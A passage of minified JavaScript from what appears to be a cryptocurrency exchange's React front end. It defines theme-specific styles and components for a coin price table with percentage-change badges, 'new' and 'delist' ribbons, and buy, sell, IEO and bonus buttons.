0:o.currency_code)===n})),y=null===b||void 0===b||null===(e=b.ieo_message)||void 0===e?void 0:e[String(B.Z.language).toLowerCase()],C=y&&!(null!==b&&void 0!==b&&b.buy_status)&&!(null!==b&&void 0!==b&&b.sell_status),k=!(null!==b&&void 0!==b&&b.buy_status)&&(null===b||void 0===b?void 0:b.currency_type)===F._M.DIEO;return(0,E.jsxs)("div",{className:f.columnContainer,children:[(0,E.jsxs)("div",{className:f.container,children:[(0,E.jsx)(ze,{id:"".concat(t,"--ieo-buy-btn"),currencyCode:n,isActive:k,onClick:r}),(0,E.jsx)(Be,{id:"".concat(t,"--buy-btn"),currencyCode:n,isActive:null===b||void 0===b?void 0:b.buy_status,onClick:i}),(0,E.jsx)(Le,{id:"".concat(t,"--sell-btn"),currencyCode:n,isActive:null===b||void 0===b?void 0:b.sell_status,onClick:a}),(0,E.jsx)(Re,{id:"".concat(t,"--ieo-btn"),currencyCode:n,text:y,isActive:C})]}),c?(0,E.jsx)(He,{id:"".concat(t,"--sell-for-b-btn"),className:f.sellForButton,onClick:h,currencyCode:n,sellForBonusToken:c.buy_currency_code,sellForBonusText:u}):l?(0,E.jsx)(Ae,{id:"".concat(t,"--buy-with-b-btn"),className:f.bonusBuyButton,onClick:x,currencyCode:n,buyWithBonusToken:l.sell_currency_code,buyWithBonusText:s}):null,d?(0,E.jsx)(Oe,{id:"".concat(t,"--sell-for-s-btn"),className:f.sellForButton,onClick:g,currencyCode:n,buyStakeToken:d.buy_currency_code,sellForStakeText:p,stakeButtonText:m}):null]})}var Ge=r.memo(Ue),Ve=t(38418),Ye=(0,L.Z)((function(o){var e;return{container:{display:"flex",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},arrowIcon:(e={opacity:0,marginRight:12},(0,z.Z)(e,"@media only screen and (max-width: 600px)",{marginRight:3}),(0,z.Z)(e,'&[data-active="true"]',{opacity:1}),e)}})),Xe=(0,L.Z)((function(o){var e;return{container:(0,z.Z)({display:"flex",color:o.colors.textColor.primary,backgroundColor:(0,ao.Fq)(o.colors.textColor.primary,.2),borderRadius:40,minWidth:70,minHeight:21,padding:"5.5px 14px",justifyContent:"center",'&[data-change="increment"]':{color:o.colors.static.shamrock,backgroundColor:(0,ao.Fq)(o.colors.static.shamrock,.2)},'&[data-change="decrement"]':{color:o.colors.static.salmon,backgroundColor:(0,ao.Fq)(o.colors.static.salmon,.2)},'&[data-change="no_change"]':{color:o.colors.textColor.secondary,backgroundColor:(0,ao.Fq)(o.colors.textColor.secondary,.2)}},"@media only screen and (max-width: 600px)",{padding:"3.5px 5px",minWidth:50,fontSize:13}),arrowIcon:(e={opacity:0,marginRight:12},(0,z.Z)(e,"@media only screen and (max-width: 600px)",{marginRight:3}),(0,z.Z)(e,'&[data-active="true"]',{opacity:1}),e)}})),$e=(0,L.Z)((function(o){var e;return{container:{display:"flex",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},arrowIcon:(e={opacity:0,marginRight:12},(0,z.Z)(e,"@media only screen and (max-width: 600px)",{marginRight:3}),(0,z.Z)(e,'&[data-active="true"]',{opacity:1}),e)}})),qe=(0,L.Z)((function(o){var e;return{container:{display:"flex",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.lime_green,"& svg > path":{stroke:o.colors.static.lime_green}},'&[data-change="decrement"]':{color:"rgba(255, 56, 56, 1)","& svg > path":{stroke:"rgba(255, 56, 56, 1)"}},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},arrowIcon:(e={opacity:0,marginRight:"0.75rem"},(0,z.Z)(e,"@media only screen and (max-width: 600px)",{marginRight:"0.188rem"}),(0,z.Z)(e,'&[data-active="true"]',{opacity:1}),e)}})),Ke=(0,L.Z)((function(o){var e;return{container:{display:"flex",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},arrowIcon:(e={opacity:0,marginRight:12},(0,z.Z)(e,"@media only screen and (max-width: 600px)",{marginRight:3}),(0,z.Z)(e,'&[data-active="true"]',{opacity:1}),e)}})),Qe=(0,L.Z)((function(o){var e;return{container:{display:"flex",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},arrowIcon:(e={opacity:0,marginRight:12},(0,z.Z)(e,"@media only screen and (max-width: 600px)",{marginRight:3}),(0,z.Z)(e,'&[data-active="true"]',{opacity:1}),e)}})),Je={bitoyo:Ye,andxtr:qe,bitexen:Xe,global:$e,mena:Ke,saf:Qe,eu:Qe}[n.UD.uiTheme];var ot=function(o){var e=o.value,t=void 0===e?0:e,n=o.id,r=Je(),i=(0,E.jsx)(Ve.Z,{isIncrease:t>0,isDecrease:t<0}),a=t>0?"+":"-",l=Math.abs(t).toFixed(2);return(0,E.jsxs)("div",{id:n,"data-change":t<0?To.Zz.DECREMENT:t>0?To.Zz.INCREMENT:To.Zz.NO_CHANGE,className:r.container,children:[F.tS?0!==t&&a:(0,E.jsx)("div",{"data-active":0!==t,className:r.arrowIcon,children:i}),(0,E.jsx)("span",{id:"".concat(n,"--value"),children:F.tS?"%".concat(l):"".concat(l," %")})]})},et=(0,L.Z)((function(o){return{container:{top:0,left:-17,width:60,height:45,zIndex:0,overflow:"hidden",position:"absolute"},innerContainer:{color:o.colors.static.white,fontSize:12,opacity:.8,fontWeight:"bold",width:75,height:32,display:"flex",alignItems:"flex-end",justifyContent:"center",transform:"rotate(-45deg) translateY(-15px)",marginTop:6,'&[data-new="true"]':{backgroundColor:o.colors.static.blue},'&[data-delist="true"]':{backgroundColor:o.colors.static.salmon},'&[data-old="true"]':{backgroundColor:o.colors.static.salmon},'&[data-submarket="true"]':{backgroundColor:o.colors.static.global_purple,fontWeight:"400",fontSize:10,"& > span":{textAlign:"center",marginLeft:2,lineHeight:"11px"}}}}})),tt=(0,L.Z)((function(o){return{container:{top:0,left:-17,width:60,height:45,zIndex:0,overflow:"hidden",position:"absolute"},innerContainer:{color:o.colors.static.white,fontSize:12,opacity:.8,fontWeight:"bold",width:75,height:32,display:"flex",alignItems:"flex-end",justifyContent:"center",transform:"rotate(-45deg) translateY(-15px)",marginTop:6,'&[data-new="true"]':{backgroundColor:o.colors.static.blue},'&[data-delist="true"]':{backgroundColor:o.colors.static.salmon},'&[data-old="true"]':{backgroundColor:o.colors.static.salmon},'&[data-submarket="true"]':{backgroundColor:o.colors.static.global_purple,fontWeight:"400",fontSize:10,"& > span":{textAlign:"center",marginLeft:2,lineHeight:"11px"}}}}})),nt=(0,L.Z)((function(o){return{container:{top:0,left:-17,width:60,height:45,zIndex:0,overflow:"hidden",position:"absolute"},innerContainer:{color:o.colors.static.white,fontSize:12,opacity:.8,fontWeight:"bold",width:75,height:32,display:"flex",alignItems:"flex-end",justifyContent:"center",transform:"rotate(-45deg) translateY(-15px)",marginTop:6,'&[data-new="true"]':{backgroundColor:o.colors.static.blue},'&[data-delist="true"]':{backgroundColor:o.colors.static.salmon},'&[data-old="true"]':{backgroundColor:o.colors.static.salmon},'&[data-submarket="true"]':{backgroundColor:o.colors.static.global_purple,fontWeight:"400",fontSize:10,"& > span":{textAlign:"center",marginLeft:2,lineHeight:"11px"}}}}})),rt=(0,L.Z)((function(o){return{container:{overflow:"hidden",position:"relative"},innerContainer:{color:o.colors.static.white,fontSize:"0.688rem",height:"1.25rem",lineHeight:"1.25rem",fontFamily:"Space Grotesk",fontWeight:"500",display:"flex",alignItems:"center",justifyContent:"center",borderRadius:"100px",padding:"0.75rem 0.375rem",marginLeft:"0.625rem",'&[data-new="true"]':{color:"rgba(65, 184, 204)",backgroundColor:"rgba(65, 184, 204, 0.1)"},'&[data-delist="true"]':{color:o.colors.static.salmon,backgroundColor:(0,ao.Fq)(o.colors.static.salmon,.1)},'&[data-old="true"]':{color:o.colors.static.salmon,backgroundColor:(0,ao.Fq)(o.colors.static.salmon,.1)},'&[data-submarket="true"]':{color:o.colors.static.global_purple,backgroundColor:(0,ao.Fq)(o.colors.static.global_purple,.1),fontWeight:"400",fontSize:"0.625rem","& > span":{textAlign:"center",marginLeft:"0.125rem",lineHeight:"0.688rem"}}}}})),it=(0,L.Z)((function(o){return{container:{top:0,left:-17,width:60,height:45,zIndex:0,overflow:"hidden",position:"absolute"},innerContainer:{color:o.colors.static.white,fontSize:12,opacity:.8,fontWeight:"bold",width:75,height:32,display:"flex",alignItems:"flex-end",justifyContent:"center",transform:"rotate(-45deg) translateY(-15px)",marginTop:6,'&[data-new="true"]':{backgroundColor:o.colors.static.blue},'&[data-delist="true"]':{backgroundColor:o.colors.static.salmon},'&[data-old="true"]':{backgroundColor:o.colors.static.salmon},'&[data-submarket="true"]':{backgroundColor:o.colors.static.global_purple,fontWeight:"400",fontSize:10,"& > span":{textAlign:"center",marginLeft:2,lineHeight:"11px"}}}}})),at=(0,L.Z)((function(o){return{container:{top:0,left:-17,width:60,height:45,zIndex:0,overflow:"hidden",position:"absolute"},innerContainer:{color:o.colors.static.white,fontSize:12,opacity:.8,fontWeight:"bold",width:75,height:32,display:"flex",alignItems:"flex-end",justifyContent:"center",transform:"rotate(-45deg) translateY(-15px)",marginTop:6,'&[data-new="true"]':{backgroundColor:o.colors.static.blue},'&[data-delist="true"]':{backgroundColor:o.colors.static.salmon},'&[data-old="true"]':{backgroundColor:o.colors.static.salmon},'&[data-submarket="true"]':{backgroundColor:o.colors.static.global_purple,fontWeight:"400",fontSize:10,"& > span":{textAlign:"center",marginLeft:2,lineHeight:"11px"}}}}})),lt={bitoyo:et,andxtr:rt,bitexen:tt,global:nt,mena:it,saf:at,eu:at}[n.UD.uiTheme];function ct(o){var e=o.isNewCurrency,t=o.isDelistCurrency,n=lt(),r=function(){return e?B.Z.translate("instant_trade_ribbon_new"):t?B.Z.translate("coin_badge_delist"):null};return Boolean(r())?(0,E.jsx)("div",{className:n.container,children:(0,E.jsx)("div",{"data-new":e,"data-delist":t,className:n.innerContainer,children:(0,E.jsx)("span",{dangerouslySetInnerHTML:{__html:r()},className:n.text})})}):null}var dt=r.memo(ct),st=(0,L.Z)((function(o){return{container:{display:"flex",justifyContent:"flex-start",alignItems:"center"},text:{display:"flex",flexDirection:"column","& > span":{"&:first-child":{fontWeight:700},"&:last-child":{color:"inherit"}}},coinIcon:(0,z.Z)({width:32,marginRight:12},"@media only screen and (max-width: 600px)",{width:22,marginRight:"unset"})}})),ut=(0,L.Z)((function(o){return{container:{display:"flex",justifyContent:"flex-start",alignItems:"center"},text:{display:"flex",flexDirection:"column","& > span":{"&:first-child":{fontWeight:700},"&:last-child":{color:o.colors.textColor.textColor6}}},coinIcon:(0,z.Z)({width:32,marginRight:12},"@media only screen and (max-width: 600px)",{width:22,marginRight:"unset"})}})),pt=(0,L.Z)((function(o){return{container:{display:"flex",justifyContent:"flex-start",alignItems:"center"},text:{display:"flex",flexDirection:"column","& > span":{"&:first-child":{fontWeight:700},"&:last-child":{color:"inherit"}}},coinIcon:(0,z.Z)({width:32,marginRight:12},"@media only screen and (max-width: 600px)",{width:22,marginRight:"unset"})}})),mt=(0,L.Z)((function(o){return{container:{display:"flex",justifyContent:"flex-start",alignItems:"center"},text:{display:"flex",flexDirection:"column-reverse",fontFamily:"Space Grotesk",fontSize:"1rem",fontWeight:600,"& > span":{"&:first-child":{fontWeight:700,fontSize:"0.813rem",color:o.colors.static.light_slate_grey2},"&:last-child":{color:"inherit"}}},coinIcon:(0,z.Z)({width:"2.375rem",marginRight:"0.75rem"},"@media only screen and (max-width: 600px)",{width:"1.75rem",height:"1.75rem",marginRight:"unset"})}})),xt=(0,L.Z)((function(o){return{container:{display:"flex",justifyContent:"flex-start",alignItems:"center"},text:{display:"flex",flexDirection:"column","& > span":{"&:first-child":{fontWeight:700},"&:last-child":{color:"inherit"}}},coinIcon:(0,z.Z)({width:32,marginRight:12},"@media only screen and (max-width: 600px)",{width:22,marginRight:"unset"})}})),ht=(0,L.Z)((function(o){return{container:{display:"flex",justifyContent:"flex-start",alignItems:"center"},text:{display:"flex",flexDirection:"column","& > span":{"&:first-child":{fontWeight:700},"&:last-child":{color:"inherit"}}},coinIcon:(0,z.Z)({width:32,marginRight:12},"@media only screen and (max-width: 600px)",{width:22,marginRight:"unset"})}})),gt={bitoyo:st,andxtr:mt,bitexen:ut,global:pt,mena:xt,saf:ht,eu:ht}[n.UD.uiTheme];function ft(o){var e=o.value,t=o.showText,n=void 0===t||t,r=o.id,i=void 0===r?"":r,a=o.name,l=gt();return(0,E.jsxs)("div",{id:i,className:l.container,children:[(0,E.jsx)(io.Z,{currency:e,classes:{image:l.coinIcon}}),(0,E.jsxs)("div",{className:l.text,children:[(0,E.jsx)("span",{children:n&&e}),(0,E.jsx)("span",{children:n&&a})]})]})}var bt=r.memo(ft),yt=t(58265),Ct=t(38435),kt=(0,L.Z)((function(o){return{container:{whiteSpace:"nowrap",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},longCurrency:(0,z.Z)({},"@media only screen and (max-width: 375px)",{fontSize:"9px"})}})),wt=(0,L.Z)((function(o){return{container:{whiteSpace:"nowrap",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},longCurrency:(0,z.Z)({},"@media only screen and (max-width: 375px)",{fontSize:"9px"})}})),vt=(0,L.Z)((function(o){return{container:{whiteSpace:"nowrap",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},longCurrency:(0,z.Z)({},"@media only screen and (max-width: 375px)",{fontSize:"9px"})}})),Bt=(0,L.Z)((function(o){return{container:{whiteSpace:"nowrap",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.lime_green},'&[data-change="decrement"]':{color:"rgba(255, 56, 56, 1)"},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},longCurrency:(0,z.Z)({},"@media only screen and (max-width: 375px)",{fontSize:"0.563rem"})}})),Zt=(0,L.Z)((function(o){return{container:{whiteSpace:"nowrap",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},longCurrency:(0,z.Z)({},"@media only screen and (max-width: 375px)",{fontSize:"9px"})}})),St=(0,L.Z)((function(o){return{container:{whiteSpace:"nowrap",color:o.colors.textColor.primary,'&[data-change="increment"]':{color:o.colors.static.shamrock},'&[data-change="decrement"]':{color:o.colors.static.salmon},'&[data-change="no_change"]':{color:o.colors.textColor.primary}},longCurrency:(0,z.Z)({},"@media only screen and (max-width: 375px)",{fontSize:"9px"})}})),jt={bitoyo:kt,andxtr:Bt,bitexen:wt,global:vt,mena:Zt,saf:St,eu:St}[n.UD.uiTheme];var _t=function(o){var e=o.value,t=o.currency,n=o.change,r=o.id,i=o.formatByKMB,a=o.isMarketCap,l=jt(),c=i?(0,v.cV)(e):(0,v.lb)((0,v.bT)(e,F.A0.ROUND_PRICE_DIGITS)),d=(0,v.V8)(c)>=12,s=a?"$":{USDT:"$",TRY:"\u20ba"}[t],u=F.cK?"".concat(s||"".concat(t," ")).concat(c):"".concat(c," ").concat(t);return(0,E.jsx)("div",{id:r,"data-change":n<0?To.Zz.DECREMENT:n>0?To.Zz.INCREMENT:To.Zz.NO_CHANGE,className:w()(l.container,(0,z.Z)({},l.longCurrency,d)),children:u})};var It=function(o){var e,t,n,r,i,a,l,c=o.item,d=o.onClickFavorite,s=o.onClickProButton,u=o.onClickSellButton,p=o.onClickBuyButton,m=o.onClickIEOBuyButton,x=o.onClickBuyWithBonusButton,h=o.onClickSellForBonusButton,g=o.onClickSellForStakeButton,f=o.stakeButtonText,b=o.currency,y=o.loading,C=o.getCurrencyTrendDirection,k=o.handleClickRow,w=o.index,v=ce(),Z=B.Z.language.toLowerCase(),S="row-".concat(w);return(0,E.jsxs)("div",{id:S,role:"none",className:v.item,onClick:k,children:[(0,E.jsxs)("div",{className:v.element,children:[(0,E.jsx)(dt,{id:"".concat(S,"--fav-icon"),isNewCurrency:null===c||void 0===c?void 0:c.isNewCurrency,isDelistCurrency:null===c||void 0===c?void 0:c.isDelist}),(0,E.jsx)(yt.Z,{id:"".concat(S,"--fav-icon"),isFavorite:null===c||void 0===c?void 0:c.isFavorite,currencyCode:null===c||void 0===c?void 0:c.currency_code,onClickFavorite:d})]}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:(0,E.jsx)(bt,{id:"".concat(S,"--currency-code"),value:null===c||void 0===c?void 0:c.currency_code,name:null===c||void 0===c?void 0:c.name})}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:y?(0,E.jsx)(no.Z,{animation:"wave",className:v.skeleton}):(0,E.jsx)(_t,{id:"".concat(S,"--price"),value:null===c||void 0===c?void 0:c.ask,currency:b,change:null===c||void 0===c?void 0:c.price_change})}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:y?(0,E.jsx)(no.Z,{animation:"wave",className:v.skeleton}):(0,E.jsx)(ot,{id:"".concat(S,"--24h-change"),value:Number(null===c||void 0===c?void 0:c.change_24h)})}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:(0,E.jsx)(Ct.Z,{trendDirection:C(),baseCurrency:null===c||void 0===c?void 0:c.currency_code,counterCurrency:b})}),(0,E.jsx)("div",{style:{flex:5},className:v.element,children:(0,E.jsx)(Ge,{id:S,marketCode:null===c||void 0===c?void 0:c.market_code,currencyCode:null===c||void 0===c?void 0:c.currency_code,onClickProButton:s,onClickIEOBuyButton:m,onClickBuyButton:p,onClickSellButton:u,buyWithBonus:null===c||void 0===c?void 0:c.buyWithBonus,sellForBonus:null===c||void 0===c?void 0:c.sellForBonus,sellForStake:null===c||void 0===c?void 0:c.sellForStake,buyWithBonusText:null===c||void 0===c||null===(e=c.buyWithBonus)||void 0===e||null===(t=e.info)||void 0===t?void 0:t[Z],sellForBonusText:null===c||void 0===c||null===(n=c.sellForBonus)||void 0===n||null===(r=n.info)||void 0===r?void 0:r[Z],sellForStakeText:null===c||void 0===c||null===(i=c.sellForStake)||void 0===i||null===(a=i.text)||void 0===a||null===(l=a[Z])||void 0===l?void 0:l.info,onClickBuyWithBonusButton:x,onClickSellForBonusButton:h,onClickSellForStakeButton:g,stakeButtonText:f})})]})};var Tt={bitoyo:It,andxtr:function(o){var e,t,n,r,i,a,l,c=o.item,d=o.onClickFavorite,s=o.onClickProButton,u=o.onClickSellButton,p=o.onClickBuyButton,m=o.onClickIEOBuyButton,x=o.onClickBuyWithBonusButton,h=o.onClickSellForBonusButton,g=o.onClickSellForStakeButton,f=o.stakeButtonText,b=o.currency,y=o.loading,C=o.getCurrencyTrendDirection,k=o.handleClickRow,w=o.index,v=ce(),Z=B.Z.language.toLowerCase(),S="row-".concat(w);return(0,E.jsxs)("div",{id:S,role:"none",className:v.item,onClick:k,children:[(0,E.jsx)("div",{className:v.element,children:(0,E.jsx)(yt.Z,{id:"".concat(S,"--fav-icon"),isFavorite:null===c||void 0===c?void 0:c.isFavorite,currencyCode:null===c||void 0===c?void 0:c.currency_code,onClickFavorite:d})}),(0,E.jsxs)("div",{style:{flex:3},className:v.element,children:[(0,E.jsx)(bt,{id:"".concat(S,"--currency-code"),value:null===c||void 0===c?void 0:c.currency_code,name:null===c||void 0===c?void 0:c.name}),(0,E.jsx)(dt,{id:"".concat(S,"--fav-icon"),isNewCurrency:null===c||void 0===c?void 0:c.isNewCurrency,isDelistCurrency:null===c||void 0===c?void 0:c.isDelist})]}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:y?(0,E.jsx)(no.Z,{animation:"wave",className:v.skeleton}):(0,E.jsx)(_t,{id:"".concat(S,"--price"),value:null===c||void 0===c?void 0:c.ask,currency:b,change:null===c||void 0===c?void 0:c.price_change})}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:y?(0,E.jsx)(no.Z,{animation:"wave",className:v.skeleton}):(0,E.jsx)(ot,{id:"".concat(S,"--24h-change"),value:Number(null===c||void 0===c?void 0:c.change_24h)})}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:y?(0,E.jsx)(no.Z,{animation:"wave",className:v.skeleton}):(0,E.jsx)(_t,{id:"".concat(S,"--price"),value:null===c||void 0===c?void 0:c.marketCap,currency:b,formatByKMB:!0,isMarketCap:!0})}),(0,E.jsx)("div",{style:{flex:3},className:v.element,children:(0,E.jsx)(Ct.Z,{trendDirection:C(),baseCurrency:null===c||void 0===c?void 0:c.currency_code,counterCurrency:b})}),(0,E.jsx)("div",{style:{flex:4},className:v.element,children:(0,E.jsx)(Ge,{id:S,marketCode:null===c||void 0===c?void 0:c.market_code,currencyCode:null===c||void 0===c?void 0:c.currency_code,onClickProButton:s,onClickIEOBuyButton:m,onClickBuyButton:p,onClickSellButton:u,buyWithBonus:null===c||void 0===c?void 0:c.buyWithBonus,sellForBonus:null===c||void 0===c?void 0:c.sellForBonus,sellForStake:null===c||void 0===c?void 0:c.sellForStake,buyWithBonusText:null===c||void 0===c||null===(e=c.buyWithBonus)||void 0===e||null===(t=e.info)||void 0===t?void 0:t[Z],sellForBonusText:null===c||void 0===c||null===(n=c.sellForBonus)||void 0===n||null===(r=n.info)||void 0===r?void 0:r[Z],sellForStakeText:null===c||void 0===c||null===(i=c.sellForStake)||void 0===i||null===(a=i.text)||void 0===a||null===(l=a[Z])||void 0===l?void 0:l.info,onClickBuyWithBonusButton:x,onClickSellForBonusButton:h,onClickSellForStakeButton:g,stakeButtonText:f})})]})},bitexen:It,global:It,mena:It,saf:It,eu:It}[n.UD.uiTheme];var Wt=function(o){var e=o.item,t=o.onClickFavorite,n=o.onClickProButton,r=o.onClickSellButton,i=o.onClickBuyButton,a=o.onClickIEOBuyButton,l=o.onClickBuyWithBonusButton,c=o.onClickSellForBonusButton,d=o.onClickSellForStakeButton,s=o.stakeButtonText,p=o.currency,m=o.loading,x=o.index,h={item:e,onClickFavorite:t,onClickProButton:n,onClickSellButton:r,onClickBuyButton:i,onClickIEOBuyButton:a,onClickBuyWithBonusButton:l,onClickSellForBonusButton:c,onClickSellForStakeButton:d,stakeButtonText:s,currency:p,loading:m,index:x,handleClickRow:function(o){o.preventDefault(),i(null===e||void 0===e?void 0:e.currency_code)},getCurrencyTrendDirection:function(){var o=Number(null===e||void 0===e?void 0:e.change_24h);return o?o>0?To.E.UP:o<0?To.E.DOWN:To.E.STABLE:To.E.STABLE}};return(0,E.jsx)(Tt,(0,u.Z)({},h))},Rt=(0,L.Z)((function(o){return{container:(0,z.Z)({display:"flex",alignItems:"center",justifyContent:"center",width:"100%",minHeight:"calc(100vh - 325px)",font:"normal normal normal 20px/27px Roboto",color:o.colors.textColor.secondary},o.breakpoints.up("md"),{minHeight:"calc(100vh - 330px)",font:"normal normal normal 41px/54px Roboto"})}}));function Dt(){var o=Rt();return(0,E.jsx)("div",{className:o.container,children:B.Z.translate("instant_trade_menu_no_data")})}var zt=t(3395),Nt=(0,L.Z)((function(o){return{currencyCode:(0,z.Z)({marginRight:4,color:o.colors.textColor.primary,font:"normal normal bold 13px/15px Encode Sans"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),currencyName:(0,z.Z)({flex:1,font:"normal normal normal 11px/12px Encode Sans",color:o.colors.static.light_slate_grey},"@media only screen and (max-width: 320px)",{fontSize:"9px",whiteSpace:"unset"}),change24:(0,z.Z)({font:"normal normal normal 13px/15px Encode Sans"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),price:(0,z.Z)({marginTop:8,font:"normal normal bold 11px/12px Encode Sans"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),columnContainer:{display:"flex",flexDirection:"column",rowGap:9},headerContainer:{display:"flex",justifyContent:"space-between",font:"normal normal bold 11px/12px Arial",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,paddingBottom:8},headerItem:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:10}},thArrowIcon:{width:18,height:18,transition:o.transitions.create(["transform","opacity"]),transform:"rotate(180deg)",opacity:0,'&[data-order="1"]':{transform:"rotate(0)"},'&[data-order="-1"]':{transform:"rotate(180deg)"},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},rowContainer:{display:"flex",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,padding:"8px",columnGap:10,position:"relative"},containerWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) 10%, ".concat(o.colors.background.primary," 70%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},leftContainer:{display:"flex",flex:1.2,alignItems:"center",gap:"5px"},currencyInfoContainer:{display:"flex",flexDirection:"column",justifyContent:"center"},info:{display:"flex",flex:1,alignItems:"center",marginTop:7},status:{display:"flex",alignItems:"center",flex:3},middleContainer:{display:"flex",flexDirection:"column",alignItems:"flex-end",justifyContent:"center",flex:.8,whiteSpace:"nowrap","& > div":{display:"flex",justifyContent:"center"}},rightContainer:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-end",flex:1,"& > div":{display:"flex",justifyContent:"flex-end",width:"100%"},"& > button":{width:"100%"}},actionContainer:{display:"flex",justifyContent:"flex-end",gap:3},skeleton:{width:"30% !important",height:"40%"},bonusBuyButton:(0,z.Z)({width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"}),sellForButton:(0,z.Z)({width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"})}})),Lt=(0,L.Z)((function(o){return{columnContainer:{display:"flex",flexDirection:"column",rowGap:9},headerContainer:{display:"flex",justifyContent:"space-between",font:"normal normal bold 11px/12px Arial",color:o.colors.textColor.secondary,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,paddingBottom:8},headerItem:{display:"flex",alignItems:"center","&:first-child":{paddingLeft:10},"&:last-child":{paddingRight:10}},thArrowIcon:{width:18,height:18,transition:o.transitions.create(["transform","opacity"]),transform:"rotate(180deg)",opacity:0,'&[data-order="1"]':{transform:"rotate(0)"},'&[data-order="-1"]':{transform:"rotate(180deg)"},'&[data-hidden="true"]':{opacity:0},'&[data-hidden="false"]':{opacity:1}},rowContainer:{display:"flex",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider,padding:"8px",columnGap:10,position:"relative"},containerWithBackground:{backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"left center",backgroundImage:function(e){var t=e.bgImageUrl;return"linear-gradient(to right, rgba(0,0,0,0) 10%, ".concat(o.colors.background.primary," 70%), url(").concat(t,")")}},whiteTextColor:{color:"".concat(o.colors.static.white," !important"),"& *":{color:"".concat(o.colors.static.white," !important")}},leftContainer:{display:"flex",flex:1.2,alignItems:"center",gap:"5px"},currencyInfoContainer:{display:"flex",flexDirection:"column",justifyContent:"center"},currencyName:(0,z.Z)({flex:1,font:"normal normal normal 11px/12px Arial",color:o.colors.static.light_slate_grey},"@media only screen and (max-width: 320px)",{fontSize:"9px",whiteSpace:"unset"}),info:{display:"flex",flex:1,alignItems:"center",marginTop:7},status:{display:"flex",alignItems:"center",flex:3},currencyCode:(0,z.Z)({marginRight:4,color:o.colors.textColor.primary,font:"normal normal bold 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),middleContainer:{display:"flex",flexDirection:"column",alignItems:"flex-end",justifyContent:"center",flex:.8,whiteSpace:"nowrap","& > div":{display:"flex",justifyContent:"center"}},rightContainer:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"flex-end",flex:1,"& > div":{display:"flex",justifyContent:"flex-end",width:"100%"},"& > button":{width:"100%"}},actionContainer:{display:"flex",justifyContent:"flex-end",gap:3},change24:(0,z.Z)({font:"normal normal normal 13px/15px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),price:(0,z.Z)({marginTop:8,font:"normal normal bold 11px/12px Arial"},"@media only screen and (max-width: 320px)",{fontSize:"9px"}),skeleton:{width:"30% !important",height:"40%"},bonusBuyButton:(0,z.Z)({width:"100%",color:o.colors.textColor.bonusBuy,border:"1px solid ".concat(o.colors.textColor.bonusBuy),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"}),sellForButton:(0,z.Z)({width:"100%",color:o.colors.static.salmon,border:"1px solid ".concat(o.colors.static.salmon),fontSize:"11px",borderRadius:"4px",height:"21px"},"@media only screen and (max-width: 320px)",{minWidth:"9em"})}})),Ft=(0,L.Z)((function(o){return{columnContainer:{display:"flex",flexDirection:"column",rowGap:9},headerContainer:{display:"flex",justifyContent:"space-between",font:"normal 